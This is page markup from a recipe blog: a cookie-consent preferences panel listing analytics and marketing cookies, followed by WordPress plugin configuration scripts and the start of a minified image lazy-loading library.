wpconsent-preferences-checkbox-toggle-disabled" part="wpconsent-checkbox-toggle wpconsent-checkbox-toggle-disabled"><input type="checkbox" id="cookie-category-essential" checked disabled><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Essential cookies enable basic functions and are necessary for the proper function of the website.</p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8698" part="wpconsent-cookies-list-item"><div class="cookie-name">Cookie Preferences</div><div class="cookie-desc">This cookie is used to store the user's cookie consent preferences.</div><div class="cookie-duration">30 days</div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-comments"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Comments" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Comments</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle wpconsent-preferences-checkbox-toggle-disabled" part="wpconsent-checkbox-toggle wpconsent-checkbox-toggle-disabled"><input type="checkbox" id="cookie-service-comments" name="wpconsent_cookie[]" value="comments" checked disabled><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">These cookies are needed for adding comments on this website.</p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8738" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8739" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author_email</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8740" part="wpconsent-cookies-list-item"><div class="cookie-name">comment_author_url</div><div class="cookie-desc">Used to track the user across multiple sessions.</div><div class="cookie-duration">Session</div></div></div></div></div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-statistics" part="wpconsent-accordion-item wpconsent-category-statistics"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Statistics" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-statistics">Statistics</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-category-statistics" name="wpconsent_cookie[]" value="statistics" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Statistics cookies collect information anonymously. This information helps us understand how visitors use our website.</p><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-google-analytics"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Google Analytics" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Google Analytics</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-service-google-analytics" name="wpconsent_cookie[]" value="google-analytics" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">Google Analytics is a powerful tool that tracks and analyzes website traffic for informed marketing decisions.</p><p tabindex="0" class="wpconsent-service-url">Service URL: <a href="https://policies.google.com/privacy" target="_blank" rel="noopener noreferrer">policies.google.com<span class="screen-reader-text"> (opens in a new window)</span></a></p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8748" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmx</div><div class="cookie-desc">Used to determine whether a user is included in an A / B or Multivariate test.</div><div class="cookie-duration">18 months</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8749" part="wpconsent-cookies-list-item"><div class="cookie-name">_ga</div><div class="cookie-desc">ID used to identify users</div><div class="cookie-duration">2 years</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8750" part="wpconsent-cookies-list-item"><div class="cookie-name">_gali</div><div class="cookie-desc">Used by Google Analytics to determine which links on a page are being clicked</div><div class="cookie-duration">30 seconds</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8751" part="wpconsent-cookies-list-item"><div class="cookie-name">_ga_</div><div class="cookie-desc">ID used to identify users</div><div class="cookie-duration">2 years</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8752" part="wpconsent-cookies-list-item"><div class="cookie-name">_gid</div><div class="cookie-desc">ID used to identify users for 24 hours after last activity</div><div class="cookie-duration">24 hours</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8753" part="wpconsent-cookies-list-item"><div class="cookie-name">_gat</div><div class="cookie-desc">Used to monitor number of Google Analytics server requests when using Google Tag Manager</div><div class="cookie-duration">1 minute</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8741" part="wpconsent-cookies-list-item"><div class="cookie-name">_gac_</div><div class="cookie-desc">Contains information related to marketing campaigns of the user. These are shared with Google AdWords / Google Ads when the Google Ads and Google Analytics accounts are linked together.</div><div class="cookie-duration">90 days</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8742" part="wpconsent-cookies-list-item"><div class="cookie-name">__utma</div><div class="cookie-desc">ID used to identify users and sessions</div><div class="cookie-duration">2 years after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8743" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmt</div><div class="cookie-desc">Used to monitor number of Google Analytics server requests</div><div class="cookie-duration">10 minutes</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8744" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmb</div><div class="cookie-desc">Used to distinguish new sessions and visits. This cookie is set when the GA.js javascript library is loaded and there is no existing __utmb cookie. The cookie is updated every time data is sent to the Google Analytics server.</div><div class="cookie-duration">30 minutes after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8745" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmc</div><div class="cookie-desc">Used only with old Urchin versions of Google Analytics and not with GA.js. Was used to distinguish between new sessions and visits at the end of a session.</div><div class="cookie-duration">End of session (browser)</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8746" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmz</div><div class="cookie-desc">Contains information about the traffic source or campaign that directed user to the website. The cookie is set when the GA.js javascript is loaded and updated when data is sent to the Google Anaytics server</div><div class="cookie-duration">6 months after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8747" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmv</div><div class="cookie-desc">Contains custom information set by the web developer via the _setCustomVar method in Google Analytics. This cookie is updated every time new data is sent to the Google Analytics server.</div><div class="cookie-duration">2 years after last activity</div></div></div></div></div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-marketing" part="wpconsent-accordion-item wpconsent-category-marketing"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Marketing" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-marketing">Marketing</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-category-marketing" name="wpconsent_cookie[]" value="marketing" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Marketing cookies are used to follow visitors to websites. The intention is to show ads that are relevant and engaging to the individual user.</p><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-pinterest-tag"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Pinterest Tag" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Pinterest Tag</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-service-pinterest-tag" name="wpconsent_cookie[]" value="pinterest-tag" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">Pinterest Tag is a web analytics service that tracks and reports website traffic.</p><p tabindex="0" class="wpconsent-service-url">Service URL: <a href="https://policy.pinterest.com/en/privacy-policy" target="_blank" rel="noopener noreferrer">policy.pinterest.com<span class="screen-reader-text"> (opens in a new window)</span></a></p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8754" part="wpconsent-cookies-list-item"><div class="cookie-name">pinterest_nt</div><div class="cookie-desc">Used for advertising and conversion tracking.</div><div class="cookie-duration">1 year</div></div></div></div></div></div></div></div></div><div class="wpconsent-preferences-actions" part="wpconsent-preferences-actions"><div class="wpconsent-preferences-buttons wpconsent-button-size-small wpconsent-button-corner-slightly-rounded wpconsent-button-type-filled" part="wpconsent-preferences-buttons"><div class="wpconsent-preferences-buttons-left" part="wpconsent-preferences-buttons-left"><button class="wpconsent-accept-all wpconsent-banner-button" part="wpconsent-preferences-accept-button">Accept All</button><button class="wpconsent-close-preferences wpconsent-banner-button" part="wpconsent-preferences-cancel-button">Close</button></div><button class="wpconsent-save-preferences wpconsent-banner-button" part="wpconsent-preferences-save-button">Save and Close</button></div></div><div class="wpconsent-preferences-powered-by"><div class="wpconsent-powered-by"><a style="color: #ffffff" href="https://wpconsent.com/powered-by/?utm_source=liteplugin&#038;utm_medium=poweredby&#038;utm_campaign" target="_blank" rel="nofollow noopener noreferrer"><span class="wpconsent-powered-by-text">Powered by</span> <svg class="wpconsent-icon wpconsent-icon-logo-mono" width="80" height="12" viewBox="0 0 57 9" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)" fill="#ffffff"><path d="M4.84 1.006a.34.34 0 0 0-.333-.34H2.564a.336.336 0 0 0-.292.172L.735 3.566a.336.336 0 0 0 .293.501h1.94a.342.342 0 0 0 .292-.173l1.531-2.713H4.79a.333.333 0 0 0 .05-.175ZM11.628 4.545a.33.33 0 0 0-.048-.171L9.76 1.144 8.403 3.547l.474.84a.33.33 0 0 1 .003.314L7.09 7.88a.341.341 0 0 0 .272.539h1.937a.336.336 0 0 0 .292-.17l2.005-3.558-.003-.002a.34.34 0 0 0 .034-.145h.002Z"/><path d="M9.76 1.144 9.493.667 8.17 2.994l-.038.066-.294.518a.34.34 0 0 1 .569-.03L9.76 1.144ZM6.995.667h-.012a.336.336 0 0 0-.303.19l-2.636 4.66a.345.345 0 0 1-.299.175.348.348 0 0 1-.303-.183l-.447-.792a.337.337 0 0 0-.294-.171l-1.936.006a.336.336 0 0 0-.293.5l1.802 3.199c.06.105.171.17.293.17h2.314c.129 0 .239-.071.297-.178L6.832 5.34l1.002-1.762.294-.518.038-.066L9.49.667H6.995ZM13.896 1.921c0-.148.053-.274.157-.378a.518.518 0 0 1 .38-.155c.136 0 .247.038.334.114.087.077.144.161.17.253l1.065 3.843 1.041-3.825a.48.48 0 0 1 .188-.28.516.516 0 0 1 .627.002c.096.072.16.167.188.285l1.041 3.825 1.076-3.856a.523.523 0 0 1 .501-.36.51.51 0 0 1 .37.151.508.508 0 0 1 .154.374.505.505 0 0 1-.027.163L19.596 7.32a.518.518 0 0 1-.488.375.47.47 0 0 1-.31-.11.546.546 0 0 1-.182-.285l-1.057-3.747-1.053 3.749a.525.525 0 0 1-.19.283.51.51 0 0 1-.325.11.514.514 0 0 1-.315-.102.5.5 0 0 1-.19-.264l-1.564-5.242a.514.514 0 0 1-.027-.165h.002ZM21.94 7.167V1.992c0-.146.05-.27.154-.374a.514.514 0 0 1 .377-.154h1.745c.566 0 1.026.159 1.383.478.357.318.536.785.536 1.399s-.177 1.077-.533 1.398c-.355.321-.817.484-1.385.484H23v1.943a.512.512 0 0 1-.152.375c-.1.1-.226.151-.375.151a.514.514 0 0 1-.378-.154.506.506 0 0 1-.155-.374v.003Zm1.059-2.896h1.134c.287 0 .509-.08.668-.243.16-.162.239-.392.239-.686 0-.294-.081-.526-.242-.685-.16-.16-.382-.239-.666-.239h-1.135v1.855L23 4.27ZM26.842 4.549c0-1.064.249-1.866.749-2.404.5-.539 1.202-.81 2.107-.81.432 0 .828.088 1.191.26.362.173.651.41.869.712.042.06.063.123.063.192a.287.287 0 0 1-.29.295.303.303 0 0 1-.241-.12 1.81 1.81 0 0 0-.671-.553 2.018 2.018 0 0 0-.92-.215c-.714 0-1.264.22-1.645.662-.38.441-.571 1.103-.571 1.984 0 .88.187 1.593.56 2.01.375.418.927.626 1.656.626.318 0 .62-.063.905-.19.285-.128.513-.314.686-.562a.276.276 0 0 1 .241-.12c.084 0 .153.029.207.086a.287.287 0 0 1 .083.21c0 .063-.018.12-.054.174-.2.293-.49.527-.869.704-.38.177-.78.265-1.2.265-.919 0-1.623-.26-2.116-.781-.494-.521-.74-1.328-.74-2.422v-.003ZM33.042 7.19c-.337-.37-.507-.92-.507-1.654 0-.734.168-1.281.504-1.646.336-.365.809-.548 1.417-.548.607 0 1.083.183 1.42.548.334.365.502.914.502 1.646 0 .732-.168 1.285-.503 1.654-.334.369-.809.553-1.42.553-.61 0-1.075-.184-1.413-.553Zm.087-1.654c0 1.118.443 1.676 1.327 1.676.884 0 1.326-.558 1.326-1.676 0-1.118-.442-1.667-1.326-1.667-.884 0-1.327.555-1.327 1.667ZM37.29 7.404V3.686c0-.084.029-.153.086-.207a.293.293 0 0 1 .21-.083c.084 0 .153.027.207.083a.286.286 0 0 1 .083.207v.294c.093-.185.247-.338.465-.458.217-.12.47-.181.755-.181.271 0 .508.031.712.096.204.064.366.147.488.247.121.101.218.226.293.371.075.146.124.291.15.434.025.142.037.3.037.47v2.444a.276.276 0 0 1-.082.207.286.286 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207V5.078c0-.193-.015-.36-.047-.498a1.104 1.104 0 0 0-.165-.38.718.718 0 0 0-.337-.256 1.503 1.503 0 0 0-.545-.085c-.813 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.286.286 0 0 1-.206.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207l-.002.001ZM41.584 6.899c0-.075.025-.137.076-.188a.254.254 0 0 1 .188-.076c.075 0 .14.03.2.09.3.3.69.451 1.162.451.287 0 .52-.052.7-.159.18-.106.27-.27.27-.493a.463.463 0 0 0-.104-.3.747.747 0 0 0-.273-.21 3.832 3.832 0 0 0-.387-.155c-.144-.05-.291-.1-.44-.153a3.603 3.603 0 0 1-.44-.186 2.328 2.328 0 0 1-.387-.242.974.974 0 0 1-.273-.344 1.08 1.08 0 0 1-.102-.48c0-.363.13-.638.392-.824.26-.186.597-.279 1.008-.279.635 0 1.099.195 1.39.586.045.06.067.118.067.174a.25.25 0 0 1-.078.187.263.263 0 0 1-.19.077.26.26 0 0 1-.193-.081 1.426 1.426 0 0 0-.43-.288 1.46 1.46 0 0 0-.566-.096c-.236 0-.43.043-.584.129-.153.087-.23.228-.23.424 0 .116.035.218.103.31a.749.749 0 0 0 .27.221c.113.057.242.113.387.164l.44.155c.147.052.294.114.44.186.145.072.274.15.388.232a.915.915 0 0 1 .275.33c.069.137.103.291.103.464 0 .269-.07.495-.21.681-.14.186-.324.321-.554.405-.23.083-.493.125-.79.125-.346 0-.66-.068-.938-.201-.28-.134-.49-.288-.626-.46a.303.303 0 0 1-.063-.175l-.002-.001ZM45.48 5.536c0-.7.166-1.24.496-1.622.33-.381.794-.572 1.39-.572.235 0 .446.029.635.087.19.059.346.138.47.239.123.1.23.211.317.33.088.119.154.25.2.389.044.14.076.268.095.387a2.447 2.447 0 0 1 .023.558 1.02 1.02 0 0 1-.038.177.26.26 0 0 1-.11.152.396.396 0 0 1-.21.05h-2.673c0 .455.123.817.369 1.087s.584.405 1.013.405c.238 0 .44-.034.607-.105.167-.07.33-.166.493-.288a.307.307 0 0 1 .165-.058.25.25 0 0 1 .187.078.263.263 0 0 1 .077.19.294.294 0 0 1-.1.21 1.61 1.61 0 0 1-.25.2 2.02 2.02 0 0 1-.48.207c-.22.072-.452.106-.7.106-.628 0-1.114-.181-1.458-.543-.343-.361-.516-.917-.516-1.664h-.002Zm.595-.339h2.462c0-.179-.018-.34-.054-.488a1.413 1.413 0 0 0-.177-.417.83.83 0 0 0-.362-.31 1.352 1.352 0 0 0-.579-.112c-.39 0-.696.118-.918.353-.222.236-.347.56-.374.974h.002ZM50.017 7.404V3.686c0-.084.028-.153.085-.207a.293.293 0 0 1 .21-.083c.085 0 .154.027.208.083a.287.287 0 0 1 .082.207v.294c.093-.185.248-.338.465-.458.218-.12.47-.181.755-.181.272 0 .509.031.713.096.204.064.366.147.488.247.121.101.217.226.292.371.075.146.125.291.15.434.026.142.038.3.038.47v2.444a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207V5.078c0-.193-.015-.36-.047-.498a1.106 1.106 0 0 0-.165-.38.718.718 0 0 0-.338-.256 1.504 1.504 0 0 0-.544-.085c-.814 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207l-.002.001ZM54.277 3.938a.263.263 0 0 1-.078-.195.27.27 0 0 1 .078-.196.26.26 0 0 1 .194-.081h.357v-.96a.27.27 0 0 1 .09-.203.284.284 0 0 1 .205-.087c.078 0 .149.028.206.085a.279.279 0 0 1 .085.206v.96h.6c.077 0 .142.027.193.081a.276.276 0 0 1 .078.197.264.264 0 0 1-.078.195.262.262 0 0 1-.194.078h-.599v2.525c0 .194.048.344.146.45.096.106.225.158.387.158.081 0 .149.026.204.078a.256.256 0 0 1 .083.195.251.251 0 0 1-.083.194.284.284 0 0 1-.204.078c-.354 0-.629-.105-.824-.317-.195-.211-.292-.49-.292-.836V4.018h-.357a.258.258 0 0 1-.194-.078l-.003-.002Z"/></g><defs><clipPath id="a"><path fill="#ffffff" transform="translate(.429 .667)" d="M0 0h55.857v7.753H0z"/></clipPath></defs></svg><span class="screen-reader-text"> (opens in a new window)</span></a></div></div></div></div><button id="wpconsent-consent-floating" class="wpconsent-consent-floating-button" part="wpconsent-settings-button" style="background-color: #04194e; color: #ffffff;" aria-label="Cookie Preferences"><svg class="wpconsent-icon wpconsent-icon-preferences" width="24" height="24" viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg"><path d="m370-80-16-128q-13-5-24.5-12T307-235l-119 50L78-375l103-78q-1-7-1-13.5v-27q0-6.5 1-13.5L78-585l110-190 119 50q11-8 23-15t24-12l16-128h220l16 128q13 5 24.5 12t22.5 15l119-50 110 190-103 78q1 7 1 13.5v27q0 6.5-2 13.5l103 78-110 190-118-50q-11 8-23 15t-24 12L590-80H370Zm70-80h79l14-106q31-8 57.5-23.5T639-327l99 41 39-68-86-65q5-14 7-29.5t2-31.5q0-16-2-31.5t-7-29.5l86-65-39-68-99 42q-22-23-48.5-38.5T533-694l-13-106h-79l-14 106q-31 8-57.5 23.5T321-633l-99-41-39 68 86 64q-5 15-7 30t-2 32q0 16 2 31t7 30l-86 65 39 68 99-42q22 23 48.5 38.5T427-266l13 106Zm42-180q58 0 99-41t41-99q0-58-41-99t-99-41q-59 0-99.5 41T342-480q0 58 40.5 99t99.5 41Zm-2-140Z" fill="#ffffff" /></svg></button></template></div> <script id="wprm-public-js-extra" type="litespeed/javascript">var wprm_public={"user":"0","endpoints":{"analytics":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/analytics","integrations":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/integrations","manage":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/manage","utilities":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/utilities"},"settings":{"jump_output_hash":!0,"features_comment_ratings":!0,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":!1,"analytics_enabled":!1,"google_analytics_enabled":!1,"print_new_tab":!0,"print_recipe_identifier":"slug"},"post_id":"568","home_url":"https:\/\/www.firsttimercook.com\/","print_slug":"wprm_print","permalinks":"\/%postname%\/","ajax_url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php","nonce":"1d26bef2b2","api_nonce":"90e24ecc28","translations":[],"version":{"free":"10.3.0"}}</script> <script type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.js" id="wprm-public-js"></script> <script id="wpconsent-frontend-js-js-extra" type="litespeed/javascript">var wpconsent={"consent_duration":"30","css_url":"https:\/\/www.firsttimercook.com\/wp-content\/plugins\/wpconsent-cookies-banner-privacy-suite\/build\/frontend.css","css_version":"7c914cea7e8bb8e2ae45","default_allow":"","consent_type":"optin","manual_toggle_services":"1","slugs":["essential","comments","statistics","google-analytics","marketing","pinterest-tag"],"enable_consent_banner":"1","enable_script_blocking":"1","enable_consent_floating":"","enable_shared_consent":"","cookie_domain":"","accept_button_enabled":"1","cancel_button_enabled":"1","preferences_button_enabled":"1","respect_gpc":""}</script> <script id="vilva-pro-js-extra" type="litespeed/javascript">var vilva_pro_data={"rtl":"","auto":"1","loop":"1","speed":"3000","lightbox":"","drop_cap":"","sticky":"1","sticky_widget":"1","featured_auto_slide":"1","secondary_menu":""}</script> <script id="vilva-pro-ajax-js-extra" type="litespeed/javascript">var vilva_pro_ajax={"url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php","startPage":"1","maxPages":"0","nextLink":"","autoLoad":"numbered","loadmore":"Load More Posts","loading":"Loading...","nomore":"No More Post","plugin_url":"https:\/\/www.firsttimercook.com\/wp-content\/plugins"}</script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script type="text/plain" id="pinit-js" data-wpconsent-src="//assets.pinterest.com/js/pinit.js?ver=6.8.3" data-wpconsent-name="pinterest-tag" data-wpconsent-category="marketing"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return 